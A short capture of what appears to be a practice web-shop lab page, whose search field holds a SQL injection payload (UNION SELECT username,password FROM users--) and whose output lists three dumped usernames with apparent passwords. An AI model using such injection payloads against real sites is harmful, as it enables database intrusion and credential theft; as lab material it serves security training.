 WE LIKE TO
SHOP
'UNION SELECT username,password FROM users--
Refine your search:
All Accessories Food & Drink Gifts Lifestyle Toys & Games
carlos
zqxkh0etk1uigkridyqk
administrator
lt7py7bsak76t4a9vfb7
wiener
g2xhdak9ac2ud3yoscaj